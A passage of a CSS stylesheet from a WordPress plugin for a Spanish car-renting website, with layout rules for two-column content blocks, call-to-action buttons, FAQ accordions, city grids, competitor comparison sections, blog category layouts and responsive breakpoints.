  margin-top: 20px;
}

.bloqueDosColumnas.color.azul {
  background-color: var(--color2);
}

.bloqueDosColumnas.color.azul .contenido li {
  color: #fff;
}

.bloqueDosColumnas.color.blanco {
  background-color: var(--neutro1);
}

.bloqueDosColumnas.color .container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  /* margin-top:calc(var(--tamanio-base)*3.2rem);
	margin-bottom:calc(var(--tamanio-base)*3.2rem); */
}

@media screen and (max-width: 1200px) {
  .bloqueDosColumnas.color .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
  }
}

.bloqueDosColumnas .imagen {
  width: 40%;
}

.bloqueDosColumnas.izquierda .imagen {
  order: 1;
  padding-right: 20px;
}

.bloqueDosColumnas.derecha .imagen {
  order: 2;
  padding-left: 20px;
}


.bloqueDosColumnas .contenido {
  width: 60%;
  padding-top: 20px;
}

.bloqueDosColumnas.izquierda .contenido {
  order: 2;
  padding-left: 20px;
  padding-bottom: 20px;
}

.bloqueDosColumnas.derecha .contenido {
  order: 1;
  padding-right: 20px;
}

.bloqueDosColumnas .contenido p.h2,
.bloqueDosColumnas .contenido h2,
.bloqueDosColumnas .contenido h3,
.bloqueDosColumnas .contenido h4 {
  color: var(--color1);
  font-size: calc(var(--tamanio-base) * 1.5rem);
  position: relative;
  font-family: var(--tipo1);
  text-align: left !important;
  margin: 0 0 calc(var(--tamanio-base) * 1.5rem);
  width: auto;
}

.bloqueDosColumnas .contenido p.h2 span,
.bloqueDosColumnas .contenido h2 span,
.bloqueDosColumnas .contenido h3 span,
.bloqueDosColumnas .contenido h4 span {
  display: block;
  color: var(--neutro2);
  text-align: left;
  text-transform: uppercase;
  margin-left: calc(var(--tamanio-base) * 2.5rem);
  margin-top: 0;
}

.bloqueDosColumnas .contenido p {
  margin-left: calc(var(--tamanio-base) * 2.5rem);
}

.bloqueDosColumnas .contenido p span {
  display: block;
  color: var(--color1);
  font-weight: 700;
  margin-top: calc(var(--tamanio-base) * 1.2rem);
}

.bloqueDosColumnas.color.azul .contenido h2 {
  color: var(--neutro1);
}

.bloqueDosColumnas.color.azul .contenido h2 span {
  color: var(--neutro1);
  display: inline;
  margin-left: 0;
}

.bloqueDosColumnas.color.azul p,
.bloqueDosColumnas.color.azul ul,
.bloqueDosColumnas.color.azul ol {
  color: var(--neutro1);
  margin-left: 0;
}

.bloqueDosColumnas.color.azul p span,
.bloqueDosColumnas.color.azul h3 span {
  color: var(--neutro1);
}

.bloqueDosColumnas.color.blanco .contenido h2 {
  color: var(--neutro2);
}

.bloqueDosColumnas.color.blanco .contenido h2 span {
  color: var(--neutro2);
  display: inline;
  margin-left: 0;
}

.bloqueDosColumnas.color.blanco p {
  /*   color: var(--neutro2); */
  margin-left: 0;
}

.bloqueDosColumnas.color.blanco p span {
  color: var(--neutro2);
}

/*separador con imagen*/
.separadorImagen {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  box-sizing: border-box;

  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;

  display: flex;
  justify-content: center;
  align-content: center;
  flex-direction: column;

  margin-top: calc(var(--tamanio-base) * 2.5rem);
  margin-bottom: calc(var(--tamanio-base) * 2.5rem);

  padding-top: calc(var(--tamanio-base) * 2.5rem);
  padding-bottom: calc(var(--tamanio-base) * 2.5rem);
}

.separadorImagen .contenidoSeparador {
  width: 40%;
}

.separadorImagen.izquierda .contenidoSeparador {}

.separadorImagen.derecha .contenidoSeparador {
  float: right;
}

.separadorImagen h2.tituloSeparador {
  color: var(--color3);
  font-size: calc(var(--tamanio-base) * 1.5rem);
  position: relative;
  font-family: var(--tipo1);
  text-align: center;
}

.separadorImagen p {
  text-align: center;
  color: var(--neutro1);
}

.separadorImagen ul {
  text-align: left;
  color: var(--neutro1);
}

.separadorImagen h2.tituloSeparador:after {
  content: "";
  content: "";
  width: 2rem;
  max-width: 210px;
  height: 3px;
  margin: 10px auto;
  background-color: var(--color4);
  display: block;
}

/*bloque de productos*/
.productosGenericos h2:after {
  content: "";
  content: "";
  width: 90%;
  height: 3px;
  margin: 10px auto;
  background-color: var(--color2);
  display: block;
}

/*CTA generico*/
.CTAgeneral {
  background-color: #000b29;
  box-sizing: border-box;

  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;

  margin-top: calc(var(--tamanio-base) * 3.5rem);
}

.CTAgeneral .contenedorCTA {
  display: flex;
  align-content: center;
  align-items: center;
  justify-content: flex-end;
  flex-wrap: wrap;
}

.CTAgeneral .decoraCTA {
  background-image: url("https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/diseno-caja-fondo.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center right;
  /*  margin-top: -50px; */
  height: 100%;
}

.contenidoCTA {}

.tituloCTA {
  color: var(--neutro1) !important;
  font-size: calc(var(--tamanio-base) * 2rem) !important;
  position: relative !important;
  font-family: var(--tipo1) !important;
  text-align: center !important;
  margin-bottom: calc(var(--tamanio-base) * 2rem) !important;
}

.botonesCTA {
  display: flex;
  justify-content: space-between;
  align-content: center;
  align-items: center;
}

.btnCta {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  font-weight: 600;
  border-radius: 50px;
  border: none;
  width: 325px;
  font-size: 21px;
  line-height: 32px;
  padding: 13px 20px;
  vertical-align: middle;
  display: flex;
  margin: 0px auto;
  -webkit-box-pack: center;
  justify-content: center;
  max-width: 40%;

  color: var(--color2);
  background: var(--neutro1);
  box-shadow: rgba(255, 255, 255, 0.8) 0px 4px 60px 0px;
  border: 1px solid rgb(255, 255, 255);

  padding-left: 20px;
  text-align: center;
}

a.btnCta:hover {
  box-shadow: none;
  border: 0;
}

/*Productos disponibles*/

.categoriasDisponibles {
  margin: calc(var(--tamanio-base) * 3.5rem);
}

.categoriasDisponibles .container {
  border-left: 1px solid var(--color1);
}

.term-description>.categoriasDisponibles {
  margin: unset;
}

.categoriasDisponibles.entreTextos .gridCategoria {
  background-color: transparent;
}

.categoriasDisponibles .gridCategoria {
  background-color: white;
}

.categoriasDisponibles .gridCategoria .subcategoria {
  width: 24%;
  border: unset;
  box-shadow: unset;
  padding: 0 0 0 0;
  margin: 0 0.5% 0;
  background-color: white;
  position: relative;
  min-height: 310px;
}

.categoriasDisponibles .gridCategoria .subcategoria a {
  display: block;
  min-height: 100%;
}

.categoriasDisponibles .gridCategoria .subcategoria a picture {
  display: flex;
  min-height: 247px;
}

.categoriasDisponibles .gridCategoria .subcategoria img {
  margin: 5px auto;
  height: auto;
  width: 247px;
  object-fit: contain;
}

.categoriasDisponibles .gridCategoria .subcategoria h4 {
  position: relative;
  top: unset;
  margin: 0 0 0 0;
}

/*que incluye*/

.queIncluye {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}

.contenidoIncluye {
  padding: calc(var(--tamanio-base) * 3.5rem);
}

.tituloIncluye {
  font-size: calc(var(--tamanio-base) * 2rem);
  position: relative;
  font-family: var(--tipo1);
  text-align: center;
  margin-bottom: calc(var(--tamanio-base) * 2rem);
}

.contenidoIncluye p {
  text-align: center;
  padding: 0 10%;
  margin-bottom: calc(var(--tamanio-base) * 2rem);
}

.iconografiaIncluye {
  box-sizing: border-box;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.icono {
  width: 25%;
  padding: 0 30px;
  margin-bottom: calc(var(--tamanio-base) * 1.2rem);
}

.ico {
  background-image: url("https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/circulos-iconos.png");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  padding: 30px;
  max-height: 150px;
  max-width: 150px;
  display: block;
  position: relative;
  box-sizing: border-box;
  margin: 0 auto calc(var(--tamanio-base) * 1rem);
}

.ico img {
  margin: 0 auto;
  display: block;
}

.icono span {
  display: block;
  text-align: center;
  color: var(--color2);
  font-weight: 700;
  padding: 0;
}

/*bloque 2 columna de texto*/

.bloqueDosColumnasSinImagen {
  background-color: #ffffff;

  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;

  padding-top: calc(var(--tamanio-base) * 3.2rem);
  padding-bottom: calc(var(--tamanio-base) * 3.2rem);

  margin-bottom: 60px;
}

.bloqueDosColumnasSinImagen.conFondo {
  background-repeat: no-repeat;
  background-size: cover;
}

.bloqueDosColumnasSinImagen .container {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
}

.bloqueDosColumnasSinImagen h2 {
  width: 100%;
  margin-bottom: calc(var(--tamanio-base) * 3.2rem);
}

.bloqueDosColumnasSinImagen.conFondo h2 {
  color: var(--neutro1);
  text-align: center;
}

.bloqueDosColumnasSinImagen h2 span {
  display: block;
  color: var(--color1);
}

.bloqueDosColumnasSinImagen h3 {
  width: 100%;
  margin-bottom: calc(var(--tamanio-base) * 1.4rem);
  color: var(--color3);
  text-align: center;
}

.bloqueDosColumnasSinImagen .texto1,
.bloqueDosColumnasSinImagen .texto2 {
  width: 45%;
  padding: 0 20px;
  font-size: calc(var(--tamanio-base) * 1rem);
  line-height: calc(var(--tamanio-base) * 1.5rem);
  color: var(--neutro2);
  margin-bottom: calc(var(--tamanio-base) * 1rem);
}

.bloqueDosColumnasSinImagen.conFondo .texto1 p,
.bloqueDosColumnasSinImagen.conFondo .texto2 p {
  color: var(--neutro1);
  text-align: center;
}

.bloqueDosColumnasSinImagen.conFondo .texto1 ul,
.bloqueDosColumnasSinImagen.conFondo .texto2 ul,
.bloqueDosColumnasSinImagen.conFondo .texto1 ol,
.bloqueDosColumnasSinImagen.conFondo .texto2 ol {
  color: var(--neutro1);
}

/* FAQs */
section.faqs {
  padding-top: calc(var(--tamanio-base) * 3.5rem);
  margin-bottom: calc(var(--tamanio-base) * 2.5rem);
}

section.faqs input {
  position: absolute;
  opacity: 0;
  z-index: -1;
}

.faqs h3 {
  text-align: center;
}

.faqs h3:after {
  content: "";
  width: 90%;
  height: 3px;
  margin: 10px auto;
  background-color: var(--color2);
  display: block;
}

/* Accordion styles */
.tabs {
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 4px 4px -2px rgba(0, 0, 0, 0.5);
}

.tab {
  width: 100%;
  color: var(--color1);
  overflow: hidden;
}

.tab-label {
  display: flex;
  justify-content: space-between;
  padding: 1em;
  font-weight: bold;
  cursor: pointer;
  align-items: center;
  align-content: center;
  box-sizing: border-box;
  position: relative;
  /* Icon */
}

.tab-label h4 {
  font-size: calc(var(--tamanio-base) * 1.2rem);
  margin-bottom: 0;
  margin-top: 0;
}

.tab-label:hover {
  background: #1a252f;
}

.tab-label:hover h4 {
  color: var(--neutro1);
}

.tab-label::after {
  content: "❯";
  width: 1em;
  height: 1em;
  text-align: center;
  transition: all 0.35s;
}

.tab-content {
  max-height: 0;
  padding: 0 1em;
  color: #2c3e50;
  background: white;
  transition: all 0.35s;
}

.tab-close {
  display: flex;
  justify-content: flex-end;
  padding: 1em;
  font-size: 0.75em;
  background: #2c3e50;
  cursor: pointer;
}

.tab-close:hover {
  background: #1a252f;
}

input:checked+.tab-label::after {
  transform: rotate(90deg);
}

input:checked~.tab-content {
  max-height: 100vh;
  padding: 1em;
}

/*ciudades*/
.gridCiudades {
  display: block;
  position: relative;
  margin: calc(var(--tamanio-base) * 3.5rem) 0;
}

.ciudades {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}

.ciudades .ciudad {
  display: block;
  width: 200px;
  position: relative;
  margin-bottom: 10px;
  height: 200px;
}

.ciudades .ciudad a span {
  color: var(--neutro1);
  font-weight: 700;
  text-align: center;
  display: block;
  margin: 0 auto;
  z-index: 90;
  position: absolute;
  top: 5px;
  width: 100%;
}

.ciudades .ciudad a img {
  width: 200px;
}

/*competencia*/
section.destacado {
  margin: calc(var(--tamanio-base) * 3.5rem) 0;
}

section.destacado p {
  box-sizing: border-box;
  width: 100%;
  padding: calc(var(--tamanio-base) * 2rem) calc(var(--tamanio-base) * 8rem);
  background-color: var(--color2);
  color: var(--neutro1);
  text-align: center;
}

.centradocompetencia {
  text-align: center;
  background-color: var(--color3);
  color: var(--neutro2);
  padding: calc(var(--tamanio-base) * 1.2rem) 0;
  max-width: 75%;
  margin: 0 auto calc(var(--tamanio-base) * 0.8rem);
}

.bloqueDosColumnasCompetencia {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: calc(var(--tamanio-base) * 3.2rem);
  margin-bottom: calc(var(--tamanio-base) * 3.2rem);
  flex-wrap: wrap;
}

.bloqueDosColumnasCompetencia.color {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}

.bloqueDosColumnasCompetencia.color.azul {
  background-color: var(--color2);
}

.bloqueDosColumnasCompetencia.color.blanco {
  background-color: var(--neutro1);
}

.bloqueDosColumnasCompetencia.color .container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: calc(var(--tamanio-base) * 3.2rem);
  margin-bottom: calc(var(--tamanio-base) * 3.2rem);
}

.bloqueDosColumnasCompetencia .imagen {
  width: 40%;
}

.bloqueDosColumnasCompetencia.izquierda .imagen {
  order: 1;
  padding-right: 20px;
}

.bloqueDosColumnasCompetencia.derecha .imagen {
  order: 2;
  padding-left: 20px;
}

.bloqueDosColumnasCompetencia.color .imagen img,
.bloqueDosColumnasCompetencia.color.blanco .imagen img {
  border: 1px solid var(--color2);
}

.bloqueDosColumnasCompetencia.color.azul .imagen img {
  border: 1px solid var(--neutro1);
}

.bloqueDosColumnasCompetencia .contenido {
  width: 60%;
}

.bloqueDosColumnasCompetencia.izquierda .contenido {
  order: 2;
  padding-left: 20px;
}

.bloqueDosColumnasCompetencia.derecha .contenido {
  order: 1;
  padding-right: 20px;
}

.bloqueDosColumnasCompetencia .contenido p.h2 {
  display: flex;
  align-items: center;
  color: var(--color2);
  font-size: calc(var(--tamanio-base) * 1.5rem);
  position: relative;
  font-family: var(--tipo1);
  text-align: left !important;
  margin: 0 0 calc(var(--tamanio-base) * 1.5rem);
  width: auto;
}

.bloqueDosColumnasCompetencia .contenido p.h2:before {
  display: block;
  content: "";
  background-image: url("https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/icono-rueda.png");
  background-position: center center;
  background-repeat: no-repeat;
  width: 72px;
  height: 72px;
  padding-right: 20px;
}

.bloqueDosColumnasCompetencia .contenido p.h2 span {
  display: block;
  color: var(--neutro2);
  text-align: left;
  text-transform: uppercase;
  margin-left: calc(var(--tamanio-base) * 2.5rem);
  margin-top: 0;
}

.bloqueDosColumnasCompetencia .contenido p {
  margin-left: calc(var(--tamanio-base) * 2.5rem);
}

.bloqueDosColumnasCompetencia .contenido p span {
  display: block;
  color: var(--color1);
  font-weight: 700;
  margin-top: calc(var(--tamanio-base) * 1.2rem);
}

.bloqueDosColumnasCompetencia.color.azul .contenido h2 {
  color: var(--neutro1);
}

.bloqueDosColumnasCompetencia.color.azul .contenido h2 span {
  color: var(--neutro1);
  display: inline;
  margin-left: 0;
}

.bloqueDosColumnasCompetencia.color.azul p,
.bloqueDosColumnasCompetencia.color.azul ul,
.bloqueDosColumnasCompetencia.color.azul ol {
  color: var(--neutro1);
  margin-left: 0;
}

.bloqueDosColumnasCompetencia.color.azul p span {
  color: var(--neutro1);
}

.bloqueDosColumnasCompetencia.color.blanco .contenido h2 {
  color: var(--neutro2);
}

.bloqueDosColumnasCompetencia.color.blanco .contenido h2 span {
  color: var(--neutro2);
  display: inline;
  margin-left: 0;
}

.bloqueDosColumnasCompetencia.color.blanco p {
  color: var(--neutro2);
  margin-left: 0;
}

.bloqueDosColumnasCompetencia.color.blanco p span {
  color: var(--neutro2);
}

.ventajasCompetencia {
  margin-top: calc(var(--tamanio-base) * 3.2rem);
  margin-bottom: calc(var(--tamanio-base) * 3.2rem);
}

.ventajasCompetencia p.tituloVentajas {
  color: var(--color2);
  font-weight: 700;
  display: flex;
}

.ventajasCompetencia p.tituloVentajas:after {
  content: "";
  width: 100%;
  height: 3px;
  margin: 10px auto;
  background-color: var(--color1);
  display: block;
  margin-left: calc(var(--tamanio-base) * 0.4rem);
}

.ventajasCompetencia ul.ventajas li {
  align-items: center;
  position: relative;
  min-height: 45px;
}

.ventajasCompetencia ul.ventajas li:before {
  position: absolute;
  left: -1.5em;
  top: -5px;
  content: "";
  background-image: url("https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/icono-volante-mini.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  display: block;
  width: 30px;
  height: 30px;
  padding-right: 20px;
}

.catalogoCompetencia {
  margin-top: calc(var(--tamanio-base) * 3.2rem);
  margin-bottom: calc(var(--tamanio-base) * 3.2rem);
}

.catalogoCompetencia .tituloCatalogoCompetencia {
  color: var(--color2);
  font-weight: 700;
  display: flex;
  min-width: 210px;
}

.catalogoCompetencia .tituloCatalogoCompetencia:after {
  content: "";
  width: 82%;
  height: 3px;
  margin: 10px auto;
  background-color: var(--color1);
  display: block;
  margin-left: calc(var(--tamanio-base) * 0.4rem);
}

.catalogoCompetencia ul.elCatalogo {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  position: relative;
  margin: calc(var(--tamanio-base) * 3rem) 0;
}

.catalogoCompetencia ul.elCatalogo li {
  display: flex;
  align-items: center;
  box-sizing: border-box;
  width: 200px;
  padding: 0 15px;
  margin-bottom: calc(var(--tamanio-base) * 1rem);
}

.catalogoCompetencia ul.elCatalogo li:before {
  content: "";
  background-image: url("https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/icono-volante-mini.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  display: block;
  width: 40px;
  height: 40px;
  margin-left: -1em;
  padding-right: 30px;
}

.ctaempresas {
  box-sizing: border-box;
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;

  background-color: var(--color2);
  color: var(--neutro1);
  text-align: center;
  padding: calc(var(--tamanio-base) * 1.2rem) 0;
}

.tuBrokerCompetencia {
  margin-top: calc(var(--tamanio-base) * 3.2rem);
  margin-bottom: calc(var(--tamanio-base) * 3.2rem);
}

.tuBrokerCompetencia .separadorBroker {
  max-width: 80%;
  display: block;
  margin: 0 auto;
  color: var(--neutro1);
  background-color: var(--color1);
  font-weight: 700;
  text-align: center;
  margin-bottom: 20px;
  padding: calc(var(--tamanio-base) * 0.8rem) 0;
}

.tuBrokerCompetencia .falsoTitutloBroker {
  text-align: center;
}

.tuBrokerCompetencia ul.marcaBroker {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  position: relative;
  margin: calc(var(--tamanio-base) * 3rem) 0;
}

.tuBrokerCompetencia ul.marcaBroker li {
  box-sizing: border-box;
  width: 75px;
  padding: 0 15px;
  margin-bottom: calc(var(--tamanio-base) * 1rem);
}

.tuBrokerCompetencia ul.marcaBroker li:before {
  content: "";
}

/*Categorías blog*/

section.separadorCategoriaConImagen {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;

  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 450px;

  margin-bottom: calc(var(--tamanio-base) * 2.5rem);
}

section.separadorCategoriaConImagen .contenido {
  position: relative;
  min-height: 450px;
}

section.separadorCategoriaConImagen .h2 {
  font-size: calc(var(--tamanio-base) * 2.5rem);
  color: var(--neutro1);
  max-width: 50%;
  position: absolute;
  bottom: 2%;
}

section.separadorCategoriaConImagen .h2.conFondo {
  width: 33%;
  background-color: var(--neutro2);
  height: 450px;
  bottom: 0;
  margin-bottom: 0;
  padding: 20px;
  display: flex;
  align-items: flex-end;
}

section.separadorCategoriaConImagen .centro .h2.conFondo {
  left: 33%;
  display: flex;
  align-items: flex-end;
}

section.separadorCategoriaConImagen .derecha .h2.conFondo {
  left: 66%;
  display: flex;
  align-items: flex-end;
}

section.gridProductosCategoriaBlog {
  font-size: calc(var(--tamanio-base) * 2.5rem);
}

section.gridProductosCategoriaBlog.derecha {
  text-align: right;
}

section.gridProductosCategoriaBlog .h2 {
  font-size: calc(var(--tamanio-base) * 2rem);
  color: var(--color1);
}

section.gridProductosCategoriaBlog .h2 span {
  font-size: calc(var(--tamanio-base) * 2.5rem);
}

section.gridProductosCategoriaBlog .parrafo {
  margin-bottom: calc(var(--tamanio-base) * 1.2rem);
}

section.gridProductosCategoriaBlog.derecha .parrafo {
  padding-left: 20%;
}

section.gridProductosCategoriaBlog .destacados {}

section.bloqueSEOCategoriaBlog {
  margin-bottom: calc(var(--tamanio-base) * 2.5rem);
}

section.bloqueSEOCategoriaBlog .h2 {
  font-size: calc(var(--tamanio-base) * 2rem);
  color: var(--neutro2);
}

section.bloqueSEOCategoriaBlog .h2 span {
  font-size: calc(var(--tamanio-base) * 2.5rem);
}

section.bloqueSEOCategoriaBlog .parrafo1 {
  font-size: calc(var(--tamanio-base) * 1rem);
}

section.bloqueSEOCategoriaBlog .seccion {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  box-sizing: border-box;
  margin-bottom: calc(var(--tamanio-base) * 1.5rem);
}

section.bloqueSEOCategoriaBlog .seccion .contenido {
  width: 65%;
  box-sizing: border-box;
  padding-right: 20px;
}

section.bloqueSEOCategoriaBlog .seccion .imagen {
  width: 35%;
  box-sizing: border-box;
}

section.separadorCategoriaConImagenDestacada {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  box-sizing: border-box;

  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 450px;
}

section.separadorCategoriaConImagenDestacada .contenido {
  min-height: 450px;
  max-width: 50%;
  width: 33%;
  position: absolute;
  background-color: var(--color1);
  box-sizing: border-box;
  padding: calc(var(--tamanio-base) * 1rem);

  display: flex;
  align-items: flex-end;
  flex-wrap: wrap;
}

section.separadorCategoriaConImagenDestacada .contenido.derecha {
  right: 0;
}

section.separadorCategoriaConImagenDestacada .contenido p {
  color: var(--neutro1);
  font-size: calc(var(--tamanio-base) * 1rem);
  width: 100%;
}

section.separadorCategoriaConImagenDestacada .contenido p.h2 {
  color: var(--neutro2);
  font-size: calc(var(--tamanio-base) * 2rem);
}

section.separadorCategoriaConImagenTexto {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;

  padding: calc(var(--tamanio-base) * 3rem) 0;
}

section.separadorCategoriaConImagenTexto .container {
  background-color: rgba(255, 255, 255, 0.6);
  padding: calc(var(--tamanio-base) * 2rem);
}

section.separadorCategoriaConImagenTexto .h2 {
  font-size: calc(var(--tamanio-base) * 2rem);
  color: var(--color1);
}

section.separadorCategoriaConImagenTexto .h2 span {
  font-size: calc(var(--tamanio-base) * 2.5rem);
}

section.separadorCategoriaConImagenTexto .parrafo1 {
  font-size: calc(var(--tamanio-base) * 1rem);
}

section.separadorCategoriaConImagenTexto .seccion {
  display: flex;
  flex-wrap: wrap;
}

section.separadorCategoriaConImagenTexto .seccion .imagen {
  width: 50%;
  box-sizing: border-box;
}

section.separadorCategoriaConImagenTexto .seccion .contenido {
  width: 50%;
  box-sizing: border-box;
}

section.separadorCategoriaConImagenTexto .container.izquierda .seccion .contenido {
  padding-left: calc(var(--tamanio-base) * 1rem);
}

section.separadorCategoriaConImagenTexto .container.derecha .seccion .imagen {
  order: 2;
}

section.separadorCategoriaConImagenTexto .container.derecha .seccion .contenido {
  order: 1;
  padding-right: calc(var(--tamanio-base) * 1rem);
}

/*Ajuste de pagina de categorias de blog*/
/* body.archive .bloqueDosColumnas {
  margin-top: 0 !important;
} */

section.bloqueCategoriaBicolor {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;

  padding: calc(var(--tamanio-base) * 3rem) 0;
  margin-bottom: calc(var(--tamanio-base) * 2.5rem);
}

section.bloqueCategoriaBicolor .h2 {
  font-size: calc(var(--tamanio-base) * 2rem);
  padding: calc(var(--tamanio-base) * 2.5rem) 0;
}

section.bloqueCategoriaBicolor .h2 span {
  font-size: calc(var(--tamanio-base) * 2.5rem);
}

section.bloqueCategoriaBicolor .contenido {
  margin-bottom: calc(var(--tamanio-base) * 1.5rem);
  font-size: calc(var(--tamanio-base) * 1rem);
}

section.bloqueBascioCategoria {
  margin-bottom: calc(var(--tamanio-base) * 2.5rem);
}

section.bloqueBascioCategoria .h2 {
  font-size: calc(var(--tamanio-base) * 2rem);
  padding: calc(var(--tamanio-base) * 2.5rem) 0;
  color: var(--color1);
  text-align: center;
}

section.bloqueBascioCategoria .h2 span {
  font-size: calc(var(--tamanio-base) * 2.5rem);
}

section.bloqueBascioCategoria .contenido {
  font-size: calc(var(--tamanio-base) * 1rem);
}

.botonRojoSuelto {
  background-color: var(--color1) !important;
  color: var(--neutro1) !important;
  padding: 12px 25px;
  border: none;
  border-radius: 20px !important;
  cursor: pointer;
  transition: background-color 0.3s ease;
  font-size: 20px;
  margin: 30px;
  width: 120px;
  font-family: var(--tipo1) !important;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  font-weight: 600;
  border: none;
  vertical-align: middle;
  display: flex;
  margin: 0px auto;
  -webkit-box-pack: center;
  justify-content: center;
  max-width: 60%;
  text-align: center;
  min-width: 325px;
  width: fit-content;
  max-width: 95%;
  min-height: 70px;
  align-items: center;
  margin-top: 20px;
  margin-bottom: 20px;
}

.botonRojoSuelto:hover {
  background-color: var(--neutro1) !important;
  color: var(--color1) !important;
  border: 2px solid var(--color1) !important;
}

/*RESPONSIVE*/
@media (max-width: 1024px) {

  /*esto es común a partir de aquí*/
  .iconografiaIncluye {
    justify-content: center;
  }

  .icono {
    width: 33%;
  }

  .ico {
    padding: 20px;
  }
}

@media (max-width: 768px) {
  /*esto es común a todos*/
  /*.marcas .escudoCoche {width: 90;}*/

  .CTAgeneral .contenedorCTA {
    padding: calc(var(--tamanio-base) * 1.4rem) 0;
  }

  .contenidoCTA {
    width: 100%;
  }

  .tituloCTA {
    font-size: calc(var(--tamanio-base) * 1.4rem);
  }

  /*competencia*/
  section.destacado p {
    padding: calc(var(--tamanio-base) * 2rem) calc(var(--tamanio-base) * 0.3rem);
  }

  .bloqueDosColumnasCompetencia .imagen,
  .bloqueDosColumnasCompetencia .contenido {
    width: 100%;
  }

  .bloqueDosColumnasCompetencia .contenido p.h2:before {
    background-size: contain;
    margin-right: 20px;
  }

  .bloqueDosColumnasCompetencia .contenido ul {
    margin-left: 15px;
  }

  .bloqueDosColumnasCompetencia.izquierda .contenido {
    order: 1;
  }

  .bloqueDosColumnasCompetencia.derecha .imagen {
    padding-left: 0;
  }

  .bloqueDosColumnasCompetencia.izquierda .imagen {
    padding-right: 0;
    order: 2;
  }

  .ventajasCompetencia ul {
    padding-left: 35px;
  }

  .ventajasCompetencia ul.ventajas li:before {
    top: 0;
  }

  .catalogoCompetencia ul.elCatalogo {
    padding-left: 0;
    justify-content: space-between;
    font-size: calc(var(--tamanio-base) * 0.8rem);
  }

  .catalogoCompetencia ul.elCatalogo li {
    width: 45%;
    position: relative;
    padding-left: 30px;
  }

  .catalogoCompetencia ul.elCatalogo li:before {
    position: absolute;
    left: -20px;
    margin-left: 0;
    padding-right: 10px;
    width: 30px;
    height: 30px;
  }

  .catalogoCompetencia .container p {
    margin: 0 -15px;
  }

  .categoriasDisponibles .gridCategoria .subcategoria {
    width: 32%;
  }
}

@media (max-width: 680px) {
  .cabecera {
    margin-bottom: 0;
    margin-top: 70px;
    padding: 100px 0;
  }

  .cabecera .textoCabecera,
  .cabecera .p {
    font-size: calc(var(--tamanio-base) * 0.85rem);
  }

  .cabecera.centrado .contenidoCabecera {
    text-align: center;
    width: 75% !important;
    margin-top: -100px;

}
  .botonCabecera {
    font-size: calc(var(--tamanio-base) * 1.2rem);
  }

  .cabecera.video {
    min-height: 100vh;
    margin-bottom: 70px;
    /*background-image: url("../assets/img/banner-imagen-400x850.jpg");*/
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
  }

  .videoHome {
    top: 40px;
    width: 100%;
    height: 100%;
  }

  #miVideo {
    margin-left: -60%;
    height: 100%;
    /*display: none;*/
  }

  .cabecera.video .tituloCabecera {
    font-size: calc(var(--tamanio-base) * 1.6rem);
  }

  .cabecera.video .botonCabecera {
    font-size: calc(var(--tamanio-base) * 1rem);
    max-width: 210px;
  }

  /*esto es común a todos*/
  /*.marcas .escudoCoche {width: 24%;}*/
  .marcas .escudoCoche {
    margin: 0 6px calc(var(--tamanio-base) * 1rem) 6px;
  }

  .bloqueDosColumnas.derecha .contenido {
    padding: 20px;
  }

  .bloqueDosColumnas.izquierda .contenido {
    padding-left: 0;
    padding: 20px;
  }

  .bloqueDosColumnas .contenido p {
    margin-left: 0;
  }

  .contenidoIncluye {
    padding: calc(var(--tamanio-base) * 0.5rem);
  }

  .icono {
    width: 50%;
  }

  .ico {
    padding: 30px;
    max-height: 100px;
    max-width: 100px;
  }

  .ico span {
    font-size: calc(var(--tamanio-base) * 0.9rem);
  }

  .bloqueDosColumnas {
    flex-wrap: wrap;
  }

  .bloqueDosColumnas.izquierda {
    flex-wrap: wrap-reverse;
  }

  .bloqueDosColumnas .imagen,
